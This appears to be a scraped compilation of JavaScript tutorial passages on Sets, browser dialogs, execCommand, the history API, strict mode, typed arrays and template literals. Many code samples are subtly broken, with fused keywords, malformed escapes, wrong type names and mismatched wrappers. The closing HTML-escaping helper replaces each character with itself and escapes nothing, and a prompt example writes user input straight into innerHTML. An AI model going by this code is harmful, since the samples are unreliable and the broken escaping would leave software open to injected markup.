You can get the number of elements inside the set using the .size property.
const mySet = new Set([1, 2, 2, 3]); mySet.add(4); mySet.size; // 4
This property, unlike Array.prototype.length, is read-only, which means that you can't change it by assigning something to it:
mySet.size = 5; mySet.size; // 4
In strict mode it even throws an error:
TypeError: Cannot set property size of #<Set> which has only a getter
Sometimes you may need to convert a Set to an array, for example to be able to use Array.prototype methods like .filter(). In order to do so, Array.from() or destructuring−assignment:
var mySet = new Set([1, 2, 3, 4]); // use Array.from const myArray = Array.from(mySet); // use destructuring-assignment const myArray = […mySet];
Now you can filter the array to contain only even numbers and convert it back to Set using Set constructor:
mySet = new Set(myArray.filter(x => x % 2 === 0));
mySet now contains only even numbers:
console.log(mySet); // Set {2, 4}
There are no build-in methods for intersection and difference in Sets, but you can still achieve that but converting them to arrays, filtering, and converting back to Sets:
var set1 = new Set([1, 2, 3, 4]),
set2 = new Set([3, 4, 5, 6]);
const intersection = new Set(Array.from(set1).filter(x => set2.has(x)));// Set {3, 4}
const difference = new Set(Array.from(set1).filter(x =>!set2.has(x))); // Set {1, 2}
You can use a simple for-of loop to iterate a Set:
const mySet = new Set([1, 2, 3]);
for (const value of mySet) {
console.log(value); // logs 1, 2 and 3
}
When iterating over a set, it will always return values in the order they were first added to the set. For example:
const set = new Set([4, 5, 6]) set.add(10) set.add(5) // 5 already exists in the set Array.from(set) // [4, 5, 6, 10]
There's also a .forEach() method, similar to Array.prototype.forEach(). It has two parameters, callback, which will be executed for each element, and optional thisArg, which will be used as this when executing callback.
callback has three arguments. The first two arguments are both the current element of Set (for consistency with Array.prototype.forEach() and Map.prototype.forEach()) and the third argument is the Set itself.
mySet.forEach((value, value2, set) => console.log(value)); // logs 1, 2 and 3
User Prompts are methods part of the Web Application API used to invoke Browser modals requesting a user action such as confirmation or input.
window.alert(message)
Show a modal popup with a message to the user.
Requires the user to click [OK] to dismiss.
alert("Hello World");
More information below in "Using alert()".
boolean = window.confirm(message)
Show a modal popup with the provided message.
Provides [OK] and [Cancel] buttons which will respond with a boolean value true / false respectively.
confirm("Delete this comment?");
result = window.prompt(message, defaultValue)
Show a modal popup with the provided message and an input field with an optional pre-filled value. Returns as result the user provided input value.
prompt("Enter your website address", "http://");
More information below in "Usage of prompt()".
window.print()
Opens a modal with document print options.
print();
When using prompt a user can always click Cancel and no value will be returned. To prevent empty values and make it more persistent:
<h2>Welcome <span id="name"></span>!</h2>
<script>
// Persistent Prompt modal
var userName
while(!userName) {
userName = prompt("Enter your name", "");
if(!userName) {
alert("Please, we need your name!");
} else {
document.getElementById("name").innerHTML = userName;
}
}
</script>
A way to use confirm() is when some UI action does some destructive changes to the page and is better accompanied by a notification and a user confirmation - like i.e. before deleting a post message:
<divid="post-102">
<p>I like Confirm modals.</p>
<a data-deletepost="post-102">Delete post</a>
</div>
<div id="post-103">
<p>That's way too cool!</p>
<adata-deletepost="post-103">Delete post</a>
</div>
// Collect all buttons
var deleteBtn = document.querySelectorAll("[data-deletepost]");
function deleteParentPost(event) {
event.preventDefault(); // Prevent page scroll jump on anchor click
if(confirm("Really Delete this post?")) {
var post = document.getElementById( this.dataset.deletepost );
post.parentNode.removeChild(post);
// TODO: remove that post from database
} // else, do nothing
}
// Assign click event to buttons
[].forEach.call(deleteBtn, function(btn) {
btn.addEventListener("click", deleteParentPost, false);
});
The altert() method of the window object displays an alert box with a specified message and an OK or Cancel button. The text of that button depends on the browser and can't be modified.
Syntax
alert("Hello world!");
// Or, alternatively…
window.alert("Hello world!");
Produces

An alert box is often used if you want to make sure information comes through to the user.
Note: The alert box takes the focus away from the current window, and forces the browser to read the message. Do not overuse this method, as it prevents the user from accessing other parts of the page until the box is closed. Also it stops the further code execution, until user clicks OK. (in particular, the timers which were set with setInterval() or setTimeout() don't tick either). The alert box only works in browsers, and its design cannot be modified.
| Parameter | Description |
|---|---|
| message | Required. Specifies the text to display in the alert box, or an object converted into a string and displayed. |
Return value
alert function doesn't return any value
Prompt will display a dialog to the user requesting their input. You can provide a message that will be placed above the text field. The return value is a string representing the input provided by the user.
var name = prompt("What's your name?");
console.log("Hello, " + name);
You can also pass prompt() a second parameter, which will be displayed as the default text in the prompt's text field.
var name = prompt('What\'s your name?', ' Name…');
console.log('Hello, ' + name);
| Parameter | Description |
|---|---|
| message | Required. Text to display above the text field of the prompt. |
| default | Optional. Default text to display in the text field when the prompt is diplayed. |
| commandId | value |
|---|---|
| ⋮inline formatting commands | |
| backColor | Color value String |
| bold | |
| createLink | URL String |
| fontName | Font family name |
| fontSize | "1", "2", "3", "4", "5", "6", "7" |
| foreColor | Color value String |
| strikeThrough | |
| superscript | |
| unlink | |
| ⋮Block formatting commands | |
| delete | |
| formatBlock | "address","dd","div","dt","h1","h2","h3","h4","h5","h6","p","pre" |
| forwardDelete | |
| insertHorizontalRule | |
| insertHTML | HTML String |
| insertImage | URL String |
| insertLineBreak | |
| insertOrderedList | |
| insertParagraph | |
| insertText | Text string |
| insertUnorderedList | |
| JustifyCenter | |
| JustifyFull | |
| JustifyLeft | |
| JustifyRight | |
| outdent | |
| ⋮Clipboard commands | |
| copy | Currently Selected String |
| cut | Currently Selected String |
| paste | |
| ⋮Miscellaneous commands | |
| defaultParagraphSeparator | |
| redo | |
| selectAll | |
| styleWithCSS | |
| undo | |
| useCSS |
Events that work with most form elements (e.g., change, keydown, keyup, keypress) do not work with contenteditable.
Instead, you can listen to changes of contenteditable contents with the input event. Assuming contenteditableHtmlElement is a JS DOM object that is contenteditable:
contenteditableHtmlElement.addEventListener("input", function() {
console.log("contenteditable element changed");
});
The HTML attribute contenteditable provides a simple way to turn a HTML element into a user-editable area
<div contenteditable>You can <b>edit</b> me!</div>
Native Rich-Text editing
Using JavaScript and execCommandW3C you can additionally pass more editing features to the currently focused contenteditable element (specifically at the caret position or selection).
The execCommand function method accepts 3 arguments document.
document.execCommand(commandId, showUI, value)
Example using the "bold" command and "formatBlock" (where a value is expected):
document.execCommand("bold", false, ""); // Make selected text bold
document.execCommand("formatBlock", false, "H2"); // Make selected text Block-level <h2>
Quick Start Example:
<buttondata-edit="bold"><b>B</b></button>
<buttondata-edit="italic"><i>I</i></button>
<buttondata-edit="formatBlock:p"></button>
<buttondata-edit="formatBlock:H1">H1</button>
<buttondata-edit="insertUnorderedList">UL</button>
<buttondata-edit="justifyLeft">⇤</button>
<buttondata-edit="justifyRight">⇥</button>
<buttondata-edit="removeFormat">×</button>
<divcontenteditable><p>Edit me!</p><
/div>
<script>
[].forEach.call(document.querySelectorAll("[data-edit]"), function(btn) {
btn.addEventListener("click", edit, false);
});
function edit(event) {
event.preventDefault();
var cmd_val = this.dataset.edit.split(":");
document.execCommand(cmd_val[0], false, cmd_val[1]);
}
<script>
jsFiddle demo Basic Rich-Text editor example (Modern browsers)
Final thoughts
Even being present for a long time (IE6), implementations and behaviors of execCommand vary from browser to browser making "building a Fully-featured and cross-browser compatible WYSIWYG editor" a hard task to any experienced JavaScript developer.
Even if not yet fully standardized you can expect pretty decent results on the newer browsers like Chrome, Firefox, Edge. If you need better support for other browsers and more features like HTMLTable editing etc. a rule of thumbs is to look for an already existent and robust Rich-Text editor.
Example:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
</head>
<body>
<textarea id = "content"></textarea>
<input type="button" id="copyID" value="Copy" />
<script type="text/javascript">
var button = document.getElementById("copyID"),
input = document.getElementById("content");
button.addEventListener("click", function(event) {
event.preventDefault();
input.select();
document.execCommand("copy");
});
</script>
</body>
</html>
document.execCommand("copy") copies the current selection to the clipboard
Users can add formatting to contenteditable documents or elements using their browser's features, such as common keyboard shortcuts for formatting ( Ctrl-B for bold, Ctrl-I for italic, etc.) or by dragging and dropping images, links, or markup from the clipboard.
Additionally, developers can use JavaScript to apply formatting to the current selection (highlighted text).
document.execCommand('bold', false, null); // toggles bold formatting
document.execCommand('italic', false, null); // toggles italic formatting
document.execCommand('underline', false, null); // toggles underline
| Parameter | Details |
|---|---|
| domain | The domain you want to update to |
| title | The title to update to |
| path | The path to update to |
Syntax:
history.pushState(state object, title, url)
This method allows to ADD histories entries. For more reference, Please have a look on this document: pushState() method
Example:
window.history.pushState("http://example.ca", "Sample Title", "/example/path.html");
This example inserts a new record into the history, address bar, and page title.
Note this is different from the (). Which updates the current history entry, rather than adding a new one.
Syntax:
history.replaceState(data, title [, url ])
This method modifies the current history entry instead of creating a new one. Mainly used when we want to update URL of the current history entry.
window.history.replaceState("http://example.ca", "Sample Title", "/example/path.html");
This example replaces the current history, address bar, and page title.
Note this is different from the history.pushState(). Which inserts a new history entry, rather than replacing the current one.
go() method
The go() method loads a specific URL from the history list. The parameter can either be a number which goes to the URL within the specific position (-1 goes back one page, 1 goes forward one page), or a string. The string must be a partial or full URL, and the function will go to the first URL that matches the string.
Syntax
history.go(number|URL)
Example
Click on the button to go back two pages:
<html>
<head>
<script type="text/javascript">
function goBack()
{
window.history.go(-2)
}
</script>
</head>
<body>
<input type="button" value="Go back 2 pages" onclick="goBack()"/>
</body>
</html>
The following function can be used to get some basic information about the current browser and return it in JSON format.
function getBrowserInfo() {
var
json = "[{",
/* The array containing the browser info */
info = [
navigator.userAgent, // Get the User-agent
navigator.cookieEnabled, // Checks whether cookies are enabled in browser
navigator.appName, // Get the Name of Browser
navigator.language, // Get the Language of Browser
navigator.appVersion, // Get the Version of Browser
navigator.platform // Get the platform for which browser is compiled
],
/* The array containing the browser info names */
infoNames = [
"userAgent",
"cookiesEnabled",
"browserName",
"browserLang",
"browserVersion",
"browserPlatform"
];
/* Creating the JSON object */
for (var i = 0; i < info.length; i++) {
if (i === info.length − 1) {
json += '"' + infoNames[i] + '": "' + info[i] +'"';
}
else {
json += '"' + infoNames[i] + '": "' + info[i] + '",';
}
};
return json + "}]";
};
The BOM (Browser Object Model) contains objects that represent the current browser window and components; objects that model things like history, device's screen, etc.
The topmost object in BOM is the window object, which represents the current browser window or tab.

The Window Object contains the following properties.
| Property | Description |
|---|---|
| window.closed | Whether the window has been closed |
| window.length | Number of <iframe> elements in window |
| window.name | Gets or sets the name of the window |
| window.innerHeight | Height of window |
| window.innerWidth | Width of window |
| window.screenX | X-coordinate of pointer, relative to top left corner of screen |
| window.screenY | Y-coordinate of pointer, relative to top left corner of screen |
| window.location | Current URL of window object (or local file path) |
| window.history | Reference to history object for browser window or tab |
| window.screen | Reference to screen object |
| window.pageXOffset | Distance document has been scrolled horizontally |
| window.pageYOffset | Distance document has been scrolled vertically |
The most important object in the is the window object. It helps in accessing information about the browser and its components. To access these features, it has various methods and properties.
| Method | Description |
|---|---|
| window.alert() | Creates dialog box with message and an OK button |
| window.blur() | Remove focus from window |
| window.close() | Closes a browser window |
| window.confirm() | Creates dialog box with message, an OK button and a cancel button |
| window.getComputedStyle() | Get CSS styles applied to an element |
| window.moveto(x,y) | Move a window's left and top edget to supplied coordinates |
| window.open | Opens new browser window with URL specified as parameter |
| window.print() | Tells browser that user wants to print conents of current page |
| window.prompt() | Creates dialog box for retrieving user input |
| window.scrollBy() | Scrolls the document by the specified number of pixels |
| window.scrollTo() | Scrolls the document to the specified coordinates |
| window.setInterval() | Do something repeatedly at specified intervals |
| window.setTimeout() | Do something after a specified amount of time |
| window.stop() | Stop window from loading |
The vast majority of modern JavaScript environments work according to an event loop. This is a common concept in computer programming which essentially means that your program continually waits for new things to happen, and when they do, reacts to them. The host environment calls into your program, spawning a "turn" or "tick" or "task" in the event loop, which then runs to completion. When that turn has finished, the host environment waits for something else to happen, before all this starts.
A simple example of this is in the browser. Consider the following example:
<!DOCTYPE html>
<title>Event loop example</title>
<script>
console.log("this a script entry point");
document.body.onclick = () =>{
console.log("onclick");
};
setTimeout(() => {
console.log("setTimeout callback log 1");
console.log("setTimeout callback log 2");
}
, 100);
</script>
In this example, the host environment is the web browser.
<script>
You can see how in this example there are several different types of entry points into JavaScript code, which the event loop invokes:
Each turn of the event loop is responsible for many things; only some of them will invoke these JavaScript tasks. For full details, see the HTML specification
One last thing: what do we mean by saying that each event loop task "runs to completion"? We mean that it is not generally possible to interrupt a block of code that is queued to run as a task, and it is never possible to run code interleaved with another block of code. For example, even if you clicked at the perfect time, you could never get the above code to log "onclick" in between the two 1/2"s. This is due to the way the taskposting works; it is cooperative and queue-based, instead of preemptive.
Many interesting operations in common JavaScript programming environments are asynchronous. For example, in the browser we see things like
window.setTimeout(() => {
console.log("this happens later");
}, 100);
and in Node.js we see things like
fs.readFile("file.txt", (err, data) => {
console.log("data");
});
How does this fit with the event loop?
How this works is that when these statements execute, they tell the host environment (i.e., the browser or Node.js runtime, respectively) to go off and do something, probably in another thread. When the host environment is done doing that thing (respectively, waiting 100 milliseconds or reading the file file.txt) it will post a task to the event loop, saying "call the callback I was given earlier with these arguments".
The event loop is then busy doing its thing: rendering the webpage, listening for user input, and continually looking for posted tasks. When it sees these posted tasks to call the callbacks, it will call back into JavaScript. That's how you get asynchronous behavior!
Strict mode can be applied on entire scripts by placing the statement
"use strict"; // strict mode now applies for the rest of the script
Strict mode is only enabled in scripts where you define "use strict". You can combine scripts with and without strict mode, because the strict state is not shared among different scripts.
Note: All code written inside ES2015+ modules and classes are strict by default.
Strict mode can also be applied to single functions by prepending the "use strict"; statement at the beginning of the function declaration.
function strict() {
"use strict";
// strict mode now applies to the rest of this function
var innerFunction = function() {
// strict mode also applies here
};
}
function notStrict() {
// but not here
}
Strict mode will also apply to any inner scoped functions.
Strict mode also prevents you from deleting undeletable properties.
"use strict"; delete Object.prototype; // throws a TypeError
The above statement would simply be ignored if you don't use strict mode, however now you know why it does not execute as expected.
It also prevents you from extending a non-extensible property.
var myObject = {name: "My Name"}
Object.preventExtensions(myObject);
function setAge() {
myObject.age = 25; // No errors
}
function setAge() {
"use strict";
myObject.age = 25; // TypeError: can't define property "age": Object is not extensible
}
In a non-strict-mode scope, when a variable is assigned without being initialized with the var, const or the let keyword, it is automatically declared in the global scope:
a = 12; console.log(a); // 12
In strict mode however, any access to an undeclared variable will throw a reference error:
"use strict"; a = 12; // ReferenceError: a is not defined console.log(a);
This is useful because JavaScript has a number of possible events that are sometimes unexpected. In non-strictmode, these events often lead developers to believe they are bugs or unexpected behavior, thus by enabling strictmode, any errors that are thrown enforces them to know exactly what is being done.
"use strict";
// Assuming a global variable mistypedVariable exists
mistypedVaraible = 17; // this line throws a ReferenceError due to the
// misspelling of variable
This code in strict mode displays one possible scenario: it throws a reference error which points to the assignment's line number, allowing the developer to immediately detect the mistype in the variable's name.
In non-strict-mode, besides the fact that no error is thrown and the assignment is successfully made, the mistypedVaraible will be automatically declared in the global scope as a global variable. This implies that the developer needs to look up manually this specific assignment in the code.
Furthermore, by forcing declaration of variables, the developer cannot accidentally declare global variables inside functions. In non-strict-mode:
function foo() {
a = "bar"; // variable is automatically declared in the global scope
}
foo();
console.log(a); // >>bar
In strict mode, it is necessary to explicitly declare the variable:
function strict_scope() {
"use strict";
var a = "bar"; // variable is local
}
strict_scope();
console.log(a); // >> "ReferenceError: a is not defined"
The variable can also be declared outside and after a function, allowing it to be used, for instance, in the global scope:
function strict_scope() {
"use strict";
a = "bar"; // variable is global
}
var a;
strict_scope();
console.log(a); // >> bar
Strict mode does not allow you to use duplicate function parameter names.
function foo(bar, bar) {} // No error. bar is set to the final argument when called
"use strict";
functionfoo(bar, bar) {}; // SyntaxError: duplicate formal argument bar
In Strict Mode, functions declared in a local block are inaccessible outside the block.
"use strict";
{
f(); // 'hi'
function f() {console.log('hi');}
}
f(); // ReferenceError: f is not defined
Scope-wise, function declarations in Strict Mode have the same kind of binding as let or const.
arguments object behave different in strict and non strict mode. In non-strict mode, the argument object will reflect the changes in the value of the parameters which are present, however in strict mode any changes to the value of the parameter will not be reflected in the argument object.
function add(a, b) {
console.log(arguments[0], arguments[1]); // Prints : 1,2
a = 5, b = 10;
console.log(arguments[0], arguments[1]); // Prints : 5,10
}
add(1, 2);
For the above code, the arguments object is changed when we change the value of the parameters. However, for strict mode, the same will not be reflected.
function add(a, b) {
'use strict';
console.log(arguments[0], arguments[1]); // Prints : 1,2
a = 5, b = 10;
console.log(arguments[0], arguments[1]); // Prints : 1,2
}
It's worth noting that, if any one of the parameters is undefined, and we try to change the value of the parameter in both strict-mode or non-strict mode the arguments object remains unchanged.
Strict mode
function add(a, b) {
'use strict';
console.log(arguments[0], arguments[1]); // undefined,undefined
// 1,undefined
a = 5, b = 10;
console.log(arguments[0], arguments[1]); // undefined,undefined
// 1, undefined
}
add();
// undefined,undefined
// undefined,undefined
add(1)
// 1, undefined
// 1, undefined
Non-Strict Mode
function add(a, b) {
console.log(arguments[0], arguments[1]);
a = 5, b = 10;
console.log(arguments[0], arguments[1]);
}
add();
// undefined,undefined
// undefined,undefined
add(1);
// 1, undefined
// 5, undefined
function a(x = 5) {
"use strict";
}
is invalid JavaScript and will throw a SyntaxError because you cannot use the directive "use strict" in a function with Non-Simple Parameter list like the one above - default assignment x = 5
Non-Simple parameters include -
function a(x = 1) {
"use strict";
}
function a({ x }) {
"use strict";
}
function a(…args) {
"use strict";
}
| Parameter | Details |
|---|---|
| name | The name of the new custom element. |
| options.extends | The name of the native element being extended, if any. |
| options.prototype | The custom prototype to use for the custom element, if any. |
It's possible to extent native elements, but their descendants don't get to have their own tag names. Instead, the is attribute is used to specify which subclass an element is supposed to use. For example, here's an extension of the <img> element which logs a message to the console when it's loaded.
const prototype = Object.create(HTMLImageElement.prototype);
prototype.createdCallback = function() {
this.addEventListener('load', event => {
console.log("Image loaded successfully.");
});
};
document.registerElement('ex-image', {extends: 'img', prototype: prototype});
<img is="ex-image" src="http://cdn.sstatic.net/Sites/stackoverflow/img/apple-touch-icon.png"/>
Defines <initially-hidden> custom element which hides its contents until a specified number of seconds have elapsed.
const InitiallyHiddenElement = document.registerElement('initially-hidden', class extends
HTMLElement {
createdCallback() {
this.revealTimeoutId = null;
}
attachedCallback() {
const seconds = Number(this.getAttribute('for'));
this.style.display = 'none';
this.revealTimeoutId = setTimeout(() => {
this.style.display = 'block';
}, seconds * 1000);
}
detachedCallback() {
if (this.revealTimeoutId) {
clearTimeout(this.revealTimeoutId);
this.revealTimeoutId = null;
}
}
});
<initially-hidden for="2">Hello</initially-hidden>
<initially-hidden for="5">World</initially-hidden>
Fast and short way to format value of type Number as money, e.g. 1234567.90 => "1,234,567.89":
var num = 1234567.89,
formatted;
formatted = num.toFixed(2).replace(/\d(?=(\d{3})+\.)/g, '$&,'); // "1,234,567.89"
More advanced variant with support of any number of decimals [0 .. n], variable size of number groups [0 .. x] and different delimiter types:
/**
* Number.prototype.format(n, x, s, c)
*
* @param integer n: length of decimal
* @param integer x: length of whole part
* @param mixed s: sections delimiter
* @param mixed c: decimal delimiter
**/
Number.prototype.format = function(n, x, s, c) {
var re = '\\d(?=(\\d{' + (x || 3) + '}) + ' + (n > 0 ? '\\D' : '$') + ')',
num = this.toFixed(Math.max(0, ~~n));
return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};
12345678.9.format(2, 3, '.', ','); // "12.345.678,90"
123456.789.format(4, 4, ' ', ':'); // "12 3456:7890"
12345678.9.format(0, 3, '-'); // "12-345-679"
123456789..format(2); // "123,456,789.00"
Fast and short way to extract extension from file name in JavaScript will be:
function get_extension(filename) {
returnfilename.slice((filename.lastIndexOf('.') − 1 >>> 0) + 2);
}
It works correctly both with names having no extension (e.g. myfile) or starting with .dot(e.g. .htaccess):
get_extension('') // ""
get_extension('name') // ""
get_extension('name.txt') // "txt"
get_extension('.htpasswd') // ""
get_extension('name.with.many.dots.myext') // "myext"
The following solution may extract file extensions from full path:
function get_extension(path) {
var basename = path.split(/[\\/]/).pop(), // extract file name from full path …
// (supports `\\` and `/` separators)
pos = basename.lastIndexOf('.'); // get last position of `.`
if (basename === '' || pos < 1 // if file name is empty or …
return ""; // `.` not found (-1) or comes first (0)
return basename.slice(pos + 1); // extract extension ignoring `.`
}
get_extension('/path/to/file.ext'); // "ext"
function assign(obj, prop, value) {
if (typeof prop === 'string')
prop = prop.split('.');
if (prop.length > 1) {
var e = prop.shift();
assign(obj[e] =
Object.prototype.toString.call(obj[e]) === '[object Object]'
? obj[e]
: {},
prop,
value);
} else
obj[prop[0]] = value;
}
var obj = {},
propName = 'foo.bar.foobar';
assign(obj, propName, 'Value');
// obj == {
// foo : {
// bar : {
// foobar : 'Value'
// }
// }
// }
This example is inspired by this question.
We'll assume you know how to load a file using the File API.
// preliminary code to handle getting local file and finally printing to console
// the results of our function ArrayBufferToBinary().
var file = // get handle to local file.
var reader = new FileReader();
reader.onload = function(event) {
var data = event.target.result;
console.log(ArrayBufferToBinary(data));
};
reader.readAsArrayBuffer(file); // gets an ArrayBuffer of the file
Now we perform the actual conversion of the file data into 1's and 0's using a DataView:
function ArrayBufferToBinary(buffer) {
// Convert an array buffer to a string bit-representation: 0 1 1 0 0 0…
var dataView = new DataView(buffer);
var response = "", offset = (8/8);
for(var i = 0; i < dataView.byteLength; i += offset) {
response += dataView.getInt8(i).toString(2);
}
return response;
}
DataViews let you read/write numeric data; getInt8 converts the data from the byte position - here 0, the value passed in - in the ArrayBuffer to signed 8-bit integer representation, and toString(2) converts the 8-bit integer to binary representation format (i.e. a string of 1's and 0's).
Files are saved as bytes. The 'magic' offset value is obtained by noting we are taking files stored as bytes i.e. as 8-bit integers and reading it in 8-bit integer representation. If we were trying to read our byte-saved (i.e. 8 bits) files to 32-bit integers, we would note that 32/8 = 4 is the number of byte spaces, which is our byte offset value.
For this task, DataViews are overkill. They are typically used in cases where endianness or heterogeneity of data are encountered (e.g. in reading PDF files, which have headers encoded in different bases and we would like to meaningfully extract that value). Because we just want a textual representation, we do not care about heterogeneity as there is never a need to.
A much better - and shorter - solution can be found using an UInt8Array typed array, which treats the entire ArrayBuffer as composed of unsigned 8-bit integers:
function ArrayBufferToBinary(buffer) {
var uint8 = new Uint8Array(buffer);
return uint8.reduce((binary, uint8) => binary + uint8.toString(2), "");
}
JavaScript has two primary ways to represent binary data in the browser. ArrayBuffers/TypedArrays contain mutable (though still fixed-length) binary data which you can directly manipulate. Blobs contain immutable binary data which can only be accessed through the asynchronous File interface.
Convert a Blob to an ArrayBuffer (asynchronous)
var blob = new Blob(["\x01\x02\x03\x04"]),
fileReader = new FileReader(),
array;
fileReader.onload = function() {
array = this.result;
console.log("Array contains", array.byteLength, "bytes.");
};
fileReader.readAsArrayBuffer(blob);
Convert a Blob to an ArrayBuffer using a Promise (asynchronous)
var blob = new Blob(["\x01\x02\x03\x"04]);
var arrayPromise = new Promise(function(resolve) {
var reader = new FileReader();
reader.onloadend = function() {
resolve(reader.result);
};
reader.readAsArrayBuffer(blob);
});
arrayPromise.then(function(array) {
console.log("Array contains", array.byteLength, "bytes.");
});
Convert an ArrayBuffer or typed array to a Blob
var array = new Uint8Array([0x04, 0x06, 0x07, 0x08]); var blob = new Blob([array]);
DataViews provide methods to read and write individual values from an ArrayBuffer, instead of viewing the entire thing as an array of a single type. Here we set two bytes individually then interpret them together as a 16-bit unsigned integer, first big-endian then little-endian.
var buffer = new ArrayBuffer(2); var view = new DataView(buffer); view.setUint8(0, 0xFF); view.setUint8(1, 0x01); console.log(view.getUint16(0, false)); // 65281 console.log(view.getUint16(0, true)); // 511
var data =
'iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACN' +
'byblAAAAHElEQVQI12P4//8/w38GIAXDIBKE0DHx' +
'gljNBAAO9TXL0Y4OHwAAAABJRU5ErkJggg==';
var characters = atob(data);
var array = new Uint8Array(characters.length);
for (var i = 0; i < characters.length; i++) {
array[i] = characters.charCodeAt(i);
}
TypedArrays are a set of types providing different views into fixed-length mutable binary ArrayBuffers. For the most part, they act like Arrays that coerce all assigned values to a given numeric type. You can pass an ArrayBuffer instance to a TypedArray constructor to create a new view of its data.
var buffer = new ArrayBuffer(8); var byteView = new int8Array(buffer); var floatView = new Float64Array(buffer); console.log(byteView); // [0, 0, 0, 0, 0, 0, 0, 0] console.log(floatView); // [0] byteView[0] = 0x01; byteView[1] = 0x02; byteView[2] = 0x04; byteView[3] = 0x08; console.log(floatView); // [6.64421383e-316]
ArrayBuffers can be copied using the .slice(…) method, either directly or through a TypedArray view.
var byteView2 = byteView.slice(); var floatView2 = new Float64Array(byteView2.buffer); byteView2[6] = 0xFF; console.log(floatView); // [6.64421383e-316] console.log(floatView2); // [7.06327456e-304]
For a convenient way to iterate through an arrayBuffer, you can create a simple iterator that implements the DataView methods under the hood:
var ArrayBufferCursor = function() {
var ArrayBufferCursor = function(arrayBuffer) {
this.dataview = new DataView(arrayBuffer, 0);
this.size = arrayBuffer.byteLength;
this.index = 0;
}
ArrayBufferCursor.prototype.next = function(type) {
switch(type) {
case 'Uint8' :
var result = this.dataview.getUint8(this.index);
this.index += 1;
return result;
case 'Int16' :
var result = this.dataview.getInt16(this.index, true);
this.index += 2;
return result;
case 'Uint16' :
var result = this.dataview.getUint16(this.index, true);
this.index += 2;
return result;
case 'Int32' :
var result = this.dataview.getInt32(this.index, true);
this.index += 4;
return result;
case 'Uint32' :
var result = this.dataview.getUint32(this.index, true);
this.index += 4;
return result;
case 'Float' :
case 'Float32' :
var result = this.dataview.getFloat32(this.index, true);
this.index += 4;
return result;
case 'Double' :
case 'Float64' :
var result = this.dataview.getFloat64(this.index, true);
this.index += 8;
return result;
default:
throw new Error("Unknown datatype");
}
};
ArrayBuffuerCursor.prototype.hasNext = function() {
return this.index < this.size;
}
return ArrayBufferCursor;
});
You can then create an iterator like this:
var cursor = new ArrayBufferCursor(arrayBuffer);
You can use the hasNext to check if there's still items
for(;cursor.hasNext();) {
// There's still items to process
}
You can use the next method to take the next value:
var nextValue = cursor.next('Float');
With such an iterator, writing your own parser to process binary data becomes pretty easy.
Template literals are a type of string literal that allows values to be interpolated, and optionally the interpolation and construction behaviour to be controlled using a "tag" function.
Template literals are a special type of string literal that can be used instead of the standard '…' or "…". They are declared by quoting the string with backticks instead of the standard single or double quotes: `…`.
Template literals can contain line breaks and arbitrary expressions can be embedded using the ${ expression } substitution syntax. By default, the values of these substitution expressions are concatenated directly into the string where they appear.
const name = "John";
const score = 74;
console.log(`Game Over!
${name}'s score was ${score * 10}.`);
Game Over!
John's score was 740.
A function identified immediately before a template literal is used to interpret it, in what is called a tagged template literal. The tag function can return a string, but it can also return any other type of value.
The first argument to the tag function, strings, is an Array of each constant piece of the literal. The remaining arguments, …substitutions, contain the evaluated values of each ${} substitution expression.
function settings(strings, …substitutions) {
const result = new Map();
for (let i = 0; i < substitutions.length; i++) {
result.set(strings[i].trim(), substitutions[i]);
}
return result;
}
const remoteConfiguration = settings`
label ${'Content'}
servers ${2 * 8 + 1}
hostname ${location.hostname}
`;
Map {"label" => "Content", "servers" => 17, "hostname" => "stackoverflow.com"}
The strings Array has a special .raw property referencing a parallel Array of the same constant pieces of the template literal but exactly as they appear in the source code, without any backslash-escapes being replaced.
function example(strings, …substitutions) {
console.log('strings:', strings);
console.log('…substitutions:', substitutions);
}
example`Hello ${'world'}.\\n\\nHow are you?`;
strings: ["Hello ", ".\n\How are you?", raw: ["Hello ", ".\\n\\nHow are you?"]]
substitutions: ["world"]
The tag function can be used with template literals to access a version of their contents without interpreting any backslash escape sequences.
String .raw`\n` will contain a backslash and the lowercase letter n, while `\n` or `\n` would contain a single newline character instead.
const patternString = String.raw`Welcome, (\w)!`; const pattern = new RegExp(patternString); const message = "Welcome, John!"; pattern.exec(message); ["Welcome, John!", "John"]
You can create an HTML`…` template string tag function to automatically encodes interpolated values. (This requires that interpolated values are only used as text, and may not be safe if interpolated values are used in code such as scripts or styles.)
class HTMLString extends String {
static escape(text) {
if (text instanceof HTMLString) {
return text;
}
return new HTMLString(
String(text)
.replace(/&/g, '&')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/"/g, '")
